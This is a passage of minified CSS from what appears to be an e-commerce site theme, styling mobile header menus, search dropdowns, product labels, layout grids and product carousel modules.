.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(202, 78, 78, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a::before, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(203, 19, 19, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 65px -5px rgba(0, 0, 0, 0.5);border-radius:3px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:5px}.mobile-header-active .mobile-search-group{padding:5px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
5px}.mobile-header-active #search .header-search{height:45px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(221, 221, 221, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:44px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-right:5px;padding-left:5px;background:rgba(255, 255, 255, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase;padding:5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(202, 78, 78, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(203, 19, 19, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(202, 78, 78, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(203, 19, 19, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}}@media (max-width: 760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}}@media (max-width: 470px){.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px}.mobile-header-active .top-menu .j-menu>li>a{font-size:11px}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-233{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block}.product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))}.product-label-233
b{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(203, 19, 19, 1);padding:6px;font-size:12px;background:rgba(221, 14, 28, 1)}.product-label-233.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29
b{background:rgba(202, 78, 78, 1)}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-30{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
b{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(203, 19, 19, 1);padding:6px;background:rgba(221, 14, 28, 1)}.product-label-30.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))}.product-label-31
b{color:rgba(51, 51, 51, 1);background:rgba(203, 19, 19, 1)}.product-info .product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-133{display:block}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-label-133
b{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(203, 19, 19, 1);padding:6px}.product-label-133.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-146{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:20px}.product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))}.product-label-146
b{background:rgba(105, 105, 115, 1)}.product-info .product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))} .btn-extra-46::before{content:'\f156' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} .product-blocks-248{order:-10}#content .product-blocks-248{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .grid-row-58-1::before{display:block;left:0;width:100vw}.grid-col-58-1-1{width:100%}.grid-col-58-1-1 .grid-items{justify-content:center} .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-57 .block-title{order:-2}.module-blocks-57 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-57 .block-header
img{display:flex}.module-blocks-57 .block-wrapper{display:flex}.module-blocks-57 .block-header
i{float:none;display:flex}.module-blocks-57 .block-body{display:flex;flex-direction:column}.module-blocks-57 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-57 .module-item-1 .block-header
img{display:flex}.module-blocks-57 .module-item-1 .block-wrapper{display:flex}.module-blocks-57 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-57 .module-item-1 .block-body{display:flex;flex-direction:column}.module-blocks-57 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-57 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-57 .module-item-1 .block-expand::after{content:'Show More'}.module-blocks-57 .module-item-1 .block-expanded .block-expand::after{content:'Show Less'}.module-blocks-57 .module-item-1 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-57 .module-item-1 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-57 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-57 .module-item-1 .block-footer{text-align:center} .product_extra-328 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-328 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid} .product_extra-330 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-330 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-330
.title{display:block} .product_extra-331 .block-content{text-align:center;column-count:initial;column-rule-style:none}.product_extra-331 .expand-content{max-height:100%;overflow:visible;max-height:200px}.product_extra-331 .block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(240, 242, 245, 1))}.safari .product_extra-331 .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(240, 242, 245, 1))}.iphone .product_extra-331 .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(240, 242, 245, 1))}.ipad .product_extra-331 .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(240, 242, 245, 1))}.product_extra-331
.title{display:block} .product_extra-386 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-386 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-386
.title{display:block} .product_extra-348 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-348 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-348
.title{display:block} .grid-row-top-1{background:rgba(203,19,19,1);padding:20px}.grid-row-top-1::before{display:block;left:0;width:100vw}.grid-row-top-1 .wave-top{display:block}.grid-row-top-1 .wave-bottom{display:block}.grid-col-top-1-1{width:100%}.grid-col-top-1-1 .grid-item{height:auto}.grid-col-top-1-1 .grid-items{justify-content:flex-start}.grid-item-top-1-1-1{width:100%}.grid-row-bottom-1::before{display:block;left:0;width:100vw}.grid-row-bottom-1>.grid-cols{max-width:100% !important}.grid-row-bottom-1{margin-top:30px}.grid-row-bottom-1 .wave-top{display:block}.grid-row-bottom-1 .wave-bottom{display:block}.grid-col-bottom-1-1{width:100%}.grid-col-bottom-1-1 .grid-item{height:auto}.grid-col-bottom-1-1 .grid-items{justify-content:flex-start}.grid-item-bottom-1-1-1{width:100%}.grid-row-bottom-2{background:rgba(255,255,255,1)}.grid-row-bottom-2::before{display:block;left:0;width:100vw}.grid-row-bottom-2 .wave-top{display:block}.grid-row-bottom-2 .wave-bottom{display:block}.grid-col-bottom-2-1{width:100%;padding-top:40px;padding-right:20px;padding-bottom:40px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.grid-col-bottom-2-1 .grid-item{height:auto}.grid-col-bottom-2-1 .grid-items{justify-content:flex-start}@media (max-width: 470px){.grid-col-bottom-2-1{width:100%;padding:20px;padding-top:0px;border-width:0px}}.grid-item-bottom-2-1-1{width:100%}.grid-col-bottom-2-2{width:100%;padding-top:40px;padding-bottom:40px;padding-left:20px}.grid-col-bottom-2-2 .grid-item{height:auto}.grid-col-bottom-2-2 .grid-items{justify-content:flex-start}@media (max-width: 470px){.grid-col-bottom-2-2{width:100%;padding:20px}}.grid-item-bottom-2-2-1{width:100%}.grid-row-bottom-3{background:rgba(240,242,245,1);padding-top:30px;padding-bottom:30px}.grid-row-bottom-3::before{display:block;left:0;width:100vw}.grid-row-bottom-3 .wave-top{display:block}.grid-row-bottom-3 .wave-bottom{display:block}.grid-col-bottom-3-1{width:100%}.grid-col-bottom-3-1 .grid-item{height:auto}.grid-col-bottom-3-1 .grid-items{justify-content:flex-start}.grid-item-bottom-3-1-1{width:100%}.grid-item-bottom-3-1-2{width:100%} .module-products-262 .swiper-container{overflow:hidden}.module-products-262 .swiper-buttons{display:none;top:50%;width:calc(100% - (-12px * 2));margin-top:-30px}.module-products-262:hover .swiper-buttons{display:block}.module-products-262 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-262 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-262 .swiper-buttons
div{width:30px;height:30px;background:rgba(203, 19, 19, 1);border-width:3px;border-style:solid;border-color:rgba(255, 255, 255, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.module-products-262 .swiper-button-disabled{opacity:0}.module-products-262 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-262 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-262 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(202, 78, 78, 1)}.module-products-262 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-262
.swiper{padding-bottom:15px}.module-products-262 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(203, 19, 19, 1)}.module-products-262 .swiper-pagination>span+span{margin-left:5px}.desktop .module-products-262 .swiper-pagination-bullet:hover{background-color:rgba(221, 14, 28, 1)}.module-products-262 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221, 14, 28, 1)}.module-products-262 .swiper-pagination>span{border-radius:20px}.module-products-262 .nav-tabs > li > a, .module-products-262 .nav-tabs > li.active > a, .module-products-262 .nav-tabs > li.active > a:hover, .module-products-262 .nav-tabs>li.active>a:focus{font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(139, 145, 152, 1);text-transform:uppercase}.desktop .module-products-262 .nav-tabs > li:hover > a, .module-products-262 .nav-tabs>li.active>a{color:rgba(202, 78, 78, 1)}.module-products-262 .nav-tabs > li.active > a, .module-products-262 .nav-tabs > li.active > a:hover, .module-products-262 .nav-tabs>li.active>a:focus{color:rgba(203, 19, 19, 1)}.module-products-262 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.desktop .module-products-262 .nav-tabs>li:hover{border-color:rgba(202, 78, 78, 1)}.module-products-262 .nav-tabs>li.active{border-color:rgba(202, 78, 78, 1)}.module-products-262 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-262 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-products-262 .nav-tabs>li>a::before{font-size:18px}.module-products-262 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-products-262 .nav-tabs>li:not(:last-child){margin-right:20px}.module-products-262 .mobile .nav-tabs{overflow-x:scroll}.module-products-262 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-products-262 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-262 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(203, 19, 19, 1)}.module-products-262 .tab-container::before{display:none}.module-products-262 .tab-content{padding-top:20px}.module-products-262 .tab-container{display:block}.module-products-262 .tab-container .nav-tabs{flex-direction:row}.module-products-262 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 5 * 20px) / 6 - 0.01px)}.module-products-262 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 6 - 0.01px)}.one-column #content .module-products-262 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-262 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-262 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-262 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-262 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-262 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-262 .module-body>.module-item{margin-bottom:20px}.module-products-262 .product-grid .product-thumb .product-img{border-width:4px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop .module-products-262 .product-grid .product-thumb:hover .product-img{border-color:rgba(203, 19, 19, 1)}.module-products-262 .product-grid .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-262 .product-grid .product-thumb .quickview-button{display:flex;left:50%;top:0;bottom:auto;right:auto;transform:translate3d(-50%, 0, 1px)}.module-products-262 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.module-products-262 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-262 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-262 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:14px}.module-products-262 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-262 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-262 .product-grid .product-thumb
.stats{display:flex;justify-content:space-between;color:rgba(105, 105, 115, 1);padding-top:2px;padding-bottom:3px}.module-products-262 .product-grid .stat-1 .stats-label{display:none}.module-products-262 .product-grid .stat-2 .stats-label{display:none}.module-products-262 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.module-products-262 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-262 .product-grid .product-thumb
.rating{justify-content:center;display:flex}.module-products-262 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-262 .product-grid .product-thumb .rating-stars{padding-bottom:10px;margin-top:-5px}.module-products-262 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-262 .product-grid .product-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:5px}.module-products-262 .product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Montserrat';font-weight:700;font-size:14px;text-align:left;text-align:left}.module-products-262 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-262 .product-grid .product-thumb
.price{display:block;font-size:13px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-top:3px}.module-products-262 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-262 .product-grid .product-thumb .price-new{color:rgba(221, 14, 28, 1);margin:0
7px 0 0;order:1}.module-products-262 .product-grid .product-thumb .price-old{font-size:12px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.module-products-262 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-262 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-262 .product-grid .product-thumb .button-group{justify-content:center}.module-products-262 .product-grid.product-grid .product-thumb .button-group{margin-bottom:4px}.module-products-262 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-262 .product-grid .product-thumb .btn-cart{width:30px;height:30px}.module-products-262 .product-grid .product-thumb .btn-wishlist{width:30px;height:30px;display:inline-flex}.module-products-262 .product-grid .product-thumb .btn-compare{width:30px;height:30px;display:inline-flex}.module-products-262 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-262 .product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:13px;left:2px;margin-right:2px}.module-products-262 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-262 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-262 .product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:30px}.module-products-262 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-262 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-262 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:13px}.module-products-262 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-262 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:13px}.module-products-262 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-262 .product-grid .product-thumb .extra-group{display:none}.module-products-262 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-262 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-262 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-262 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-262 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-262 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-262 .product-grid .product-layout .extra-group>div{justify-content:flex-start}.module-products-262 .product-grid .product-thumb .extra-group>div{padding-top:4px;margin-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-262 .product-grid .product-thumb .extra-group .btn.btn, .module-products-262 .product-grid .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.module-products-262 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(202, 78, 78, 1) !important;background:none !important}.module-products-262 .product-grid .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-262 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-262 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-262 .product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.module-products-262 .product-grid .product-thumb .extra-group .btn.btn:focus{background:none}.module-products-262 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-262 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(202, 78, 78, 1) !important;background:none !important}.module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-262 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-262 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.module-products-262 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-262 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-262 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-262 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-262 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-262 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-262 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-262 .product-grid .product-thumb .btn-quickview.btn{border-radius:0px !important;padding:10px
!important}.module-products-262 .product-grid .product-thumb .btn-cart.btn{border-radius:0px !important}.module-products-262 .product-grid .product-thumb .btn-wishlist.btn{border-radius:0px !important}.module-products-262 .product-grid .product-thumb .btn-compare.btn{border-radius:0px !important}@media (max-width: 1024px){.module-products-262 .swiper-buttons{display:none !important}.module-products-262 .product-grid .product-thumb .product-img{border-color:rgba(203, 19, 19, 1)}.module-products-262 .product-grid.product-grid .product-thumb .button-group{background:rgba(203, 19, 19, 1)}.module-products-262 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-262 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-262 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-262 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width: 760px){.module-products-262 .swiper-container{overflow:visible}.module-products-262 .product-grid .product-thumb
.price{margin-bottom:10px}}@media (max-width: 470px){.module-products-262 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-262 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} .module-side_products-292 .swiper-container{overflow:hidden}.module-side_products-292 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-292:hover .swiper-buttons{display:block}.module-side_products-292 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-292 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-292 .swiper-buttons
